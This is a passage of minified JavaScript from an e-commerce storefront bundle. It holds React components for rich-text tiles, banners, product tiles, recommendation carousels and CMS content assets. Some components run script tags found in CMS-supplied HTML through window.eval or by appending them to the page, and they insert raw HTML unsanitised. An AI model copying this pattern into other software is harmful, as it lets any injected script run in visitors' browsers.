checklist-success"},T=i("check","17px"),O=i("check","17px","success"),$=i("check","17px","white"),C={ol:{paddingLeft:"40px",marginBottom:"16px"},ul:{paddingLeft:"40px",marginBottom:"16px"},".checklist":{listStyle:"none",margin:`${S}  0 25px`,padding:0,li:{paddingLeft:"27px",position:"relative",marginBottom:`${S}`,_before:h({content:'""',position:"absolute",top:"50%",left:"0",transform:"translateY(-50%) translateY(-1px)"},T)}},".checklist.checklist-white":{li:{_before:h({},$)}},".checklist.checklist-success":{li:{_before:h({},O)}}};if(e.richtext&&(k=e.richtext,c={auto:"",white:"text-color-white",black:"text-color-black",primary:"text-primary",secondary:"text-secondary",success:"text-success",warning:"text-warning",danger:"text-danger"}[e.color],m={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"}[e.bgColor],null!==e.colorCSS&&"colorCSS"in e&&(v={color:e.colorCSS.value+" !important;"}),null!==e.bgColorCSS&&"bgColorCSS"in e&&(E={backgroundColor:e.bgColorCSS.value+" !important;"}),p={large:"spacing-large",normal:"spacing-normal",small:"spacing-small",minimal:"spacing-minimal",none:"spacing-none"}[e.spacing],f={top:"",center:"valign-center",bottom:"valign-bottom",distribute:"valign-distribute"}[e.valign],x=("auto"!=e.alignment?"text-"+e.alignment:"")+("auto"!=e.alignmentDesktop?" text-md-"+e.alignmentDesktop:"")),e.bgImage&&(w={backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundPosition:`${100*e.bgImage.focalPoint.x}% ${100*e.bgImage.focalPoint.y}%`,backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:600,format:"jpg"})),"@media only screen and (min-width: 768px)":{backgroundImage:url(e.bgImage.file.getImageURL({scaleWidth:1600,format:"jpg"}))}}),e.listTransform&&I.hasOwnProperty(e.listTransform)&&(k=k.replace(/\<ul\>/gi,'<ul class="'+I[e.listTransform]+'">')),e.linkTransform&&linkTypes.hasOwnProperty(e.linkTransform)&&(k=k.replace(/\<a /gi,'<a class="'+linkTypes[e.linkTransform]+'" ')),e.ButtonsPrimary){var P=e.ButtonsPrimary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(P)+")</a>","ig"),' class="btn btn-primary">$1</a>')}if(e.ButtonsSecondary){var N=e.ButtonsSecondary.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(N)+")</a>","ig"),' class="btn btn-secondary">$1</a>')}if(e.ButtonsOutline){var _=e.ButtonsOutline.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(_)+")</a>","ig"),' class="btn btn-outline-primary">$1</a>')}if(e.ButtonsSpecial){var j=e.ButtonsSpecial.replace(/\s*,\s*/gi,"|");k=k.replace(new RegExp(">("+s(j)+")</a>","ig"),' class="btn btn-secondary btn-secondary-special">$1</a>')}const D=(0,n.useRef)(),Z=(0,n.useRef)();(0,n.useEffect)((()=>{y.sk||!D.current||Z.current||B()}),[D,y.sk,o.pathname]);const B=()=>{var e;if(o.pathname.includes("/page/"))return void console.debug("Not initializing script tags for page designer pages.");const t=null==D||null===(e=D.current)||void 0===e?void 0:e.querySelectorAll("script");if(t.length>0){console.debug("Initializing script tags for page viewer standalone.",t);for(let e=0;e<t.length;e++)window.eval(t[e].innerHTML)}Z.current=!0};return n.createElement(l.xu,{ref:D,className:"text-tile",sx:a.textTile},n.createElement(l.xu,{className:`richtext ${"assets.htmltext"===e.typeId?"html-text":""} ${c} ${p} ${m} ${x} ${f}`,sx:h(h(h(h({},C),w),v),E),dangerouslySetInnerHTML:{__html:k}}))};x.propTypes={id:o().string,typeId:o().string,ButtonsSpecial:o().string,ButtonsSecondary:o().string,spacing:o().string,color:o().string,bgColor:o().string,alignmentDesktop:o().string,listTransform:o().string,richtext:o().string,valign:o().string,alignment:o().string,ButtonsPrimary:o().string,ButtonsOutline:o().string,imageStyle:o().string,colorCSS:o().any,bgColorCSS:o().any,bgImage:o().string};var k=r(87462);function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function v(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const E=({title:e,link:t,linkText:r,linkTarget:a,mobileImage:o,desktopImage:i})=>{const{site:s}=(0,g.Z)(),m={color:"white",textAlign:"center",textShadow:"0 0 9px rgba(0,0,0,.5)",wordBreak:"normal"},p={title:"OK"===s.id?v({fontFamily:"OK.secondary",fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal"},m):"PT"===s.id?v({fontSize:"23px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"2.3px"},m):"LC"===s.id?v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"normal",fontSstyle:"italic"},m):v({fontSize:"27px",fontWeight:"700",lineHeight:"1.1",letterSpacing:"-0.54px"},m)};return n.createElement(l.xu,{className:"split-image",position:"relative",paddingX:"2px"},t?n.createElement(l.rU,{href:t,isExternal:!!a,className:"asset__link hover-animate hover--zoom-in"},n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:4,justifyContent:"center",height:"full"},(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e)))):n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:o,desktopImage:i}),(e||r)&&n.createElement(l.kC,{padding:8,justifyContent:"center",alignItems:"center",position:"absolute",top:0,height:"full",width:"full"},n.createElement(l.xu,(0,k.Z)({as:"h2"},p.title),r||e))))};E.propTypes={title:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),url:o().string,alt:o().string,src:o().string||o().object})};const S=({youtubeID:e,youtubeControls:t,youtubeAutoplay:r})=>{const a=e?e+"?rel=0&autoplay="+(r?1:0)+"&mute="+(r?1:0)+"&controls="+(t?1:0):"";return n.createElement(l.xu,{className:"youtube-video",sx:{iframe:{borderWidth:"0px"}}},e&&n.createElement("iframe",{width:"100%",height:"500px",src:`https://www.youtube.com/embed/${a}`,allow:"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture",allowFullScreen:!0,title:"Youtube Video"}))};S.propTypes={youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool};const I=S,T=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("HeroBanner",{variant:r}),o={desktop:{bottom:"mb-2",top:"mt-2",both:"my-2",none:""},mobile:{bottom:"mb-sm-3",top:"mt-sm-3",both:"my-sm-3",none:""}},i=(e,t)=>e||t,s=[o.desktop[i(e.verticalSpacingDesktop,"none")],o.mobile[i(e.verticalSpacingMobile,"none")]].join(" "),m=e.mediaType,p=e.mobileImage,u=e.desktopImage,b=(i(e.title,""),i(e.body,""),e.position,e.alignment,e.titleStyle,e.contentStyle,i(e.buttonType,"")),y=i(e.link,""),f=(i(e.linkText,""),e.linkTarget||!1);return n.createElement(l.xu,{className:"hero-banner",sx:a.styleSX},y&&!b&&n.createElement(l.rU,{href:y,isExternal:!!f,className:`${s}`},n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u}))),!(y&&!b)&&n.createElement(l.xu,{className:`${s}`},"video"===m&&n.createElement(I,{youtubeID:e.youtubeID,youtubeControls:e.youtubeControls,youtubeAutoplay:e.youtubeAutoplay}),"video"!==m&&n.createElement(c,{mobileImage:p,desktopImage:u})))};T.propTypes={id:o().string,typeId:o().string,title:o().string,titleStyle:o().string,body:o().string,position:o().string,alignment:o().string,verticalSpacingDesktop:o().string,verticalSpacingMobile:o().string,contentStyle:o().string,buttonType:o().string,link:o().string,linkText:o().string,linkTarget:o().bool,mediaType:o().string,youtubeID:o().string,youtubeControls:o().bool,youtubeAutoplay:o().bool,mobileImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string}),desktopImage:o().shape({focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,_type:o().string})};const O=e=>{const{site:t}=(0,g.Z)(),r=t.id,a=(0,d.mq)("Highlight",{variant:r}),o=(e,t)=>e||t,i=o(e.body,""),s=o(e.link,""),m=e.linkTarget||!1,p=e.mobileImage,u=e.desktopImage,b={White:"#fff",Black:"#000",Red:"#c23934",Grey:"#979797"}[e.style],y=(f={White:[255,255,255],Black:[0,0,0],Red:[194,57,52],Grey:[151,151,151]}[e.style],h=[],f.forEach((e=>{h.push(255-e)})),h.toString());var f,h;return n.createElement(l.xu,{className:"highlight",position:"relative",sx:a.stylesSX},s&&n.createElement(l.rU,{href:s,isExternal:!!m},n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"asset-body asset-body-highlight",color:b},n.createElement(l.xu,{className:"asset-content",textShadow:`0 0 9px rgba(${y}, 0.5)`,wordBreak:"normal",dangerouslySetInnerHTML:{__html:i}}))),!s&&n.createElement(n.Fragment,null,n.createElement(c,{mobileImage:p,desktopImage:u}),i&&n.createElement(l.xu,{className:"body",dangerouslySetInnerHTML:{__html:i}})))};O.propTypes={id:o().string,body:o().string,link:o().string,linkTarget:o().bool,style:o().string,mobileImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string}),desktopImage:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string})};var C=r(15861),P=r(36459),N=r(18650),_=r(56554),j=r(67736),D=r(4813),Z=r(86896),B=r(93162);const R=e=>{let t=(0,k.Z)({},((0,P.Z)(e),e));(0,_.ST)();const[r,a]=(0,n.useState)(),o=(0,j.Z)(),i=(0,D.p)(),{formatMessage:s}=(0,Z.Z)();(0,n.useEffect)((()=>{if(!y.sk&&t.products&&t.products.data&&t.products.data.length>0){let e=t.products.data.filter((e=>e.id===t.product));e&&e.length>0&&a(e[0])}}),[y.sk,t]);const c=function(){var e=(0,C.Z)((function*(e){try{yield o.createListItem({id:e,quantity:1}),i({title:s(B.Zy,{quantity:1}),status:"success"})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),m=function(){var e=(0,C.Z)((function*(e){try{yield o.removeListItemByProductId(e),i({title:s(B.vf),status:"success",id:e})}catch{i({title:s(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,r&&n.createElement(l.xu,{className:"product-tile-asset"},n.createElement(N.Z,{"data-testid":`sf-product-tile-${t.product}`,product:r,onClick:()=>{},enableQuickView:t.displayQuickView||!1,enableRatings:!t.hideProductRatings,enableLabels:!0,onFavouriteToggle:(e,t)=>(e?c:m)(t),enableFavourite:!1,enablePromotionalMessage:!0,dynamicImageProps:{widths:["340px"]}})))};R.propTypes={id:o().string,product:o().string,products:o().object,hideProductRatings:o().bool,displayQuickView:o().bool};var G=r(39080);const A=({ITCLink:e,ITCText:t,image:r,heading:a,alt:o})=>{var s,c,m,p;const d=t||a,g=(e=>/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e))(e),u=g?l.rU:G.Z,b=g?{href:e}:{to:e};return n.createElement(l.xu,{className:"image-with-text"},n.createElement(l.xu,{as:"figure",className:"image-with-text-figure",position:"relative",margin:0,width:"100%",marginTop:"20px"},n.createElement("picture",null,n.createElement("source",{srcSet:null==r||null===(s=r.src)||void 0===s?void 0:s.tablet,media:"(min-width: 48em)"}),n.createElement("source",{srcSet:null==r||null===(c=r.src)||void 0===c?void 0:c.desktop,media:"(min-width: 64em)"}),n.createElement(u,b,n.createElement(i.Ee,{className:"image-with-text-image","data-testid":"image-with-text-image",src:null!=r&&null!==(m=r.src)&&void 0!==m&&m.mobile?null==r||null===(p=r.src)||void 0===p?void 0:p.mobile:null==r?void 0:r.url,ignoreFallback:!0,alt:o,title:o,filter:"brightness(40%)"}))),d&&n.createElement(l.xv,{as:"figcaption"},a&&n.createElement(l.xu,{className:"image-with-text-heading-container",position:"absolute",top:"0",height:"100%",width:"100%",padding:"15px",textAlign:{base:"center",sm:"left"}},n.createElement(l.kC,{flexDirection:"column",justifyContent:"center",alignItems:"center"},n.createElement(l.xv,{as:"span",className:"image-with-text-heading-text",color:"white"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:a},sx:{"h1, h2, h3, h4, h5, h6":{fontSize:"revert",fontWeight:"revert",display:"flex",alignItems:"center",justifyContent:"center"},p:{display:"flex",alignItems:"center",justifyContent:"center"}}})))),t&&n.createElement(l.xu,null,n.createElement(l.xv,{as:"span",className:"image-with-text-text-underneath"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:t},sx:{p:{display:"flex",alignItems:"center",justifyContent:"center"}}}))))))};A.propTypes={ITCLink:o().string,ITCText:o().string,image:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,src:o().string||o().object}).isRequired,heading:o().string,alt:o().string};var z=r(22866),M=r(82736);const W=({assetID:e})=>{const t=(0,u.TH)(),r=(0,M.Z)(),a=(0,z.Z)(),[o,i]=(0,n.useState)("");(0,n.useEffect)((0,C.Z)((function*(){o.includes("data-scripts")&&s(),o.includes("data-slick")&&c()})),[o]),(0,n.useEffect)((0,C.Z)((function*(){if(!y.sk&&r.isInitialized){const t=yield a.contentAsset(e.value);i(t.body)}})),[y.sk,t,r.isInitialized]);const s=()=>{const e=(new DOMParser).parseFromString(o,"text/html").querySelectorAll("script");e&&e.length>0&&e.forEach((e=>{if(!e.hasAttribute("src")){const t=document.createElement("script");t.text=e.text,document.body.appendChild(t)}}))},c=()=>{const e=document.querySelectorAll("[data-slick]");if(e.length>0)for(let t=0;t<e.length;t++){const r=e[t].className.replace(/^|\s/g,".");$(r).not(".slick-initialized").slick()}};return n.createElement(l.xu,{className:"amplience-asset",maxWidth:{base:"100%"},mx:{base:"auto"},sx:{".slick-track":{marginInline:"auto"}},dangerouslySetInnerHTML:{__html:o}})};W.propTypes={id:o().string,assetID:o().object};var L=r(45987),q=r(49609),F=r(46066),H=r(85699);const V=["products","isLoading","scrollProps","itemWidth","productTileProps"];function U(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?U(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):U(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Y=(0,n.forwardRef)(((e,t)=>{let{products:r,isLoading:a,scrollProps:o,itemWidth:i={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:s}=e;(0,L.Z)(e,V),(0,n.useRef)();const{site:c}=(0,g.Z)();if((!r||r.length<1)&&!a)return null;const{textHeadline:m,slidesToDisplay:p,displayIndicators:d,displayControls:u,numberOfSlides:y,insufficientNumberOfSlides:f}=o;var h=(()=>{var e={dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};return o&&(e={infinite:!1,slidesToShow:f.md?y:p.md,slidesToScroll:f.md?y:p.md,arrows:!f.md&&u.md,dots:!f.md&&d.md,responsive:[{breakpoint:768,settings:{slidesToShow:f.sm?y:p.sm,slidesToScroll:f.sm?y:p.sm,arrows:!f.sm&&u.sm,dots:!f.sm&&d.sm}},{breakpoint:576,settings:{slidesToShow:f.xs?y:p.xs+.5,slidesToScroll:f.xs?y:p.xs+.5,arrows:!f.xs&&u.xs,dots:!f.xs&&d.xs}}]}),e})();const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},w={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":X(X({},x),{},{transform:"translateY(-85px) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===c.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===c.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return(0,n.useEffect)((()=>{a||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-prev-btn"))))}),[a]),n.createElement(l.xu,{"data-selenium-id":"einstein-carousel",sx:X({},w),marginX:-1.5,marginBottom:{base:d.xs?"45px":0,sm:d.sm?"45px":0,md:d.md?"45px":0},spacing:4},m&&n.createElement(l.X6,{as:"h3",textAlign:"center",fontWeight:"PT"===c.id||"LC"===c.id?"700 !important":"800 !important",textTransform:"capitalize",mb:"16px !important"},m),n.createElement(F.Z,h,(a?[0,1,2,4]:r).map(((e,t)=>t<y&&n.createElement(l.xu,{paddingRight:3,key:"scroller-"+t},a?n.createElement(N.O,null):n.createElement(N.Z,(0,k.Z)({className:"gtm-product-tile","data-testid":"einstein-product-scroller-item","data-selenium-id":`einstein-product-scroller-item-${t}`,"data-gtm-impression":(0,H.Ic)(e),"data-product-id":e.productId||e.id,product:e},X({},"function"==typeof s?s(e):s),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));Y.displayName="EinsteinProductScroller",Y.propTypes={products:o().array,isLoading:o().bool,scrollProps:o().shape({textHeadline:o().string,displayRatings:o().bool,displayQuickView:o().bool,numberOfSlides:o().number,slidesToDisplay:o().shape({xs:o().number,sm:o().number,md:o().number}),displayIndicators:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),displayControls:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),insufficientNumberOfSlides:o().shape({xs:o().bool,sm:o().bool,md:o().bool})}),itemWidth:o().oneOfType([o().string,o().number,o().object]),productTileProps:o().oneOfType([o().func,o().object])};const Q=Y;var K=r(93269),J=r(89105),ee=r(16933);const te=["zone","recommender","products","categories","shouldFetch","recommenderTypes","scrollProps"],re=e=>{let{zone:t,recommender:r,products:a,categories:o,shouldFetch:i,recommenderTypes:s,scrollProps:c={}}=e,m=(0,L.Z)(e,te);const{api:p,loading:d,recommendations:g,getCategoryRecommendations:u,getZoneRecommendations:b,getRecommendations:y,sendClickReco:f,sendViewReco:h}=(0,K.Z)(),{isInitialized:x}=(0,M.Z)(),w=(0,j.Z)(),v=(0,D.p)(),{formatMessage:E}=((0,ee.Z)(),(0,Z.Z)()),S=(0,n.useRef)(),I=(0,J.Z)(S,{useOnce:!0}),[T,O]=(0,n.useState)(a),$=e=>((null==s?void 0:s.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";if((0,n.useEffect)((()=>{if(!p||!x)return;if("function"==typeof i&&!i())return;if(t)return void b(t,T);let e=[];"product-to-product"!==$(r)&&"complete-the-set"!==$(r)||(e=T),r&&"products-in-a-category"===$(r)?u(r,o):r&&y(r,e)}),[t,r,s,T,o,x]),(0,n.useEffect)((()=>{p&&Array.isArray(a)&&(a.length===(null==T?void 0:T.length)&&a.every(((e,t)=>e===(null==T?void 0:T[t])))||O(a))}),[a]),(0,n.useEffect)((()=>{I&&null!=g&&g.recs&&h({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},g.recs.map((e=>({id:e.id}))))}),[I&&g]),!p)return null;if(!d&&(!g||g.length<1))return null;const P=function(){var e=(0,C.Z)((function*(e){try{yield w.createListItem({id:e,quantity:1}),v({title:E(B.Zy,{quantity:1}),status:"success"})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),N=function(){var e=(0,C.Z)((function*(e){try{yield w.removeListItemByProductId(e),v({title:E(B.vf),status:"success",id:e})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(l.xu,{ref:S},!g.recs&&n.createElement(l.kC,{width:"100%",justifyContent:"center"},n.createElement(q.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),g.recs&&g.recs.length>0&&n.createElement(Q,(0,k.Z)({products:g.recs,isLoading:d,productTileProps:e=>({onClick:()=>{f({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},e)},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?P:N)(t),enableQuickView:"displayQuickView"in c&&c.displayQuickView,enableRatings:!("displayRatings"in c)||c.displayRatings,enablePromotionalMessage:!0,enableLabels:!0}),scrollProps:c},m)))};re.propTypes={zone:o().string,recommender:o().string,products:o().arrayOf(o().object),categories:o().arrayOf(o().object),scrollProps:o().object,shouldFetch:o().func};const ne=re,ae=(e={})=>{const t=(0,K.Z)(),r=(0,_.ST)(),{recommender:a,category:o="",product:l=null,regions:i}=e,s={textHeadline:e.textHeadline||"",displayRatings:e.displayRatings||!1,displayQuickView:e.displayQuickView||!1,slidesToDisplay:{xs:parseInt(e.xsCarouselSlidesToDisplay,10)||1,sm:parseInt(e.smCarouselSlidesToDisplay,10)||1,md:parseInt(e.mdCarouselSlidesToDisplay,10)||1},displayIndicators:{xs:e.xsCarouselIndicators||!1,sm:e.smCarouselIndicators||!1,md:e.mdCarouselIndicators||!1},displayControls:{xs:e.xsCarouselControls||!1,sm:e.smCarouselControls||!1,md:!0},numberOfSlides:parseInt(e.count,10)||1,insufficientNumberOfSlides:{xs:e.xsCarouselSlidesToDisplay>=parseInt(e.count,10),sm:e.smCarouselSlidesToDisplay>=parseInt(e.count,10),md:e.mdCarouselSlidesToDisplay>=parseInt(e.count,10)}},[c,m]=(0,n.useState)([]),[p,d]=(0,n.useState)([]);(0,n.useEffect)((0,C.Z)((function*(){if(l){const e=yield g([l]);m(e)}o&&d([{id:o}])})),[]);const g=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}(),[u,b]=(0,n.useState)([]);return(0,n.useEffect)((()=>(function(){var e=(0,C.Z)((function*(){const e=yield t.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&b(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{b(null)})),[]),u&&u.length>0&&n.createElement(ne,{recommenderTypes:u,recommender:null==a?void 0:a.value,products:(null==c?void 0:c.data)||[],categories:p,scrollProps:s,mx:{base:-40,md:-8,lg:0}})};ae.propTypes={id:o().string,typeId:o().string,textHeadline:o().string,count:o().string,recommender:o().object,regions:o().array.isRequired,xsCarouselIndicators:o().bool,smCarouselIndicators:o().bool,mdCarouselIndicators:o().bool,xsCarouselControls:o().bool,smCarouselControls:o().bool,displayRatings:o().bool,displayQuickView:o().bool,xsCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6])};var oe=r(65155),le=r(86612);const ie=({category:e,sorting_rule:t})=>{const r=(0,_.ST)(),[a,{stringify:o}]=(0,oe.lr)(),[l,i]=(0,n.useState)(!0),[s,c]=(0,n.useState)(!0),[m,p]=(0,n.useState)(),[d,g]=(0,n.useState)({limit:1,offset:0,refine:{orderable_only:!0}});(0,n.useEffect)((()=>{if(!y.sk){let r=d;t&&(r.sort=t),e&&(r.refine.cgid=e),g(r),u(r)}}),[d]);const u=function(){var e=(0,C.Z)((function*(e){var t;i(!0),c(!0);let n=(0,le.Qc)(o(e),!1);const a=yield r.shopperSearch.productSearch({parameters:n});if(i(!1),a.hits&&a.hits.length>0){let e=a.hits.map((e=>e.productId));const t=yield b(e);t.data&&t.data.length>0&&a.hits.map(((e,r)=>{let n=t.data.find((t=>t.id===e.productId));n&&(a.hits[r].details=n)}))}(null===(t=a.hits)||void 0===t?void 0:t.length)>0&&p(a.hits[0]),c(!1)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,l&&n.createElement(N.O,{productHeroTile:!1}),!l&&m&&n.createElement(N.Z,{"data-testid":`sf-rule-driven-product-tile-${m.productId}`,product:m,enableQuickView:!0,enablePromotionalMessage:!0,enableLabels:!0,loadingDetails:s,dynamicImageProps:{widths:["340px"]}}))};ie.propTypes={id:o().string,category:o().string,sorting_rule:o().string};var se=r(90475);const ce=e=>((0,k.Z)({},((0,P.Z)(e),e)),n.createElement(l.xu,{className:"friends-and-family-form",width:{base:"full",sm:"91%"}},n.createElement(se.Z,{prefix:"faf-register",formType:"friends-and-family",InputGroupDirection:"column"})));ce.propTypes={id:o().string}},92891:(e,t,r)=>{r.d(t,{wA:()=>T,T3:()=>E,yp:()=>f,Hq:()=>p,_P:()=>m});var n=r(87462),a=r(45987),o=r(67294),l=r(64572),i=r(45697),s=r.n(i);const c=s().shape({data:s().object,id:s().string,typeId:s().string}),m=s().shape({id:s().string,components:s().arrayOf(c)}),p=s().shape({data:s().object,description:s().string,id:s().string,name:s().string,regions:s().arrayOf(m),typeId:s().string});var d=r(15861),g=r(56554),u=r(5748);const b=e=>{const{id:t,components:r}=e.region,n=(0,g.ST)(),[a,l]=(0,o.useState)();(0,o.useEffect)((()=>{if(!u.sk){let e=[];(null==r?void 0:r.length)>0&&r.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),(null==e?void 0:e.length)>0&&i(e)}}),[e]);const i=function(){var e=(0,d.Z)((function*(e){var t=yield n.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),l(t),r.length>0&&r.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}();return{id:t,components:r,productDetails:a}},y=["region","className"],f=e=>{const{region:t,className:r=""}=e,l=(0,a.Z)(e,y),{id:i,components:s,productDetails:c}=b(e);return o.createElement("div",(0,n.Z)({id:i,className:`region ${r}`},l),null==s?void 0:s.map((e=>{return"assets.producttile"!==e.typeId?o.createElement(T,{key:e.id,component:e}):null!==(t=e.data)&&void 0!==t&&t.product&&((e,t)=>{var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e));return n&&n.hasOwnProperty("price")?n:null})(e.data.product,c)&&null!==(r=e.data)&&void 0!==r&&r.productDetails?o.createElement(T,{key:e.id,component:e,products:c}):void 0;var t,r})))};f.displayName="Region",f.propTypes={region:m.isRequired,className:s().string};var h=r(94787);const x=["page","components","className"];function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,l.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const v=o.createContext(void 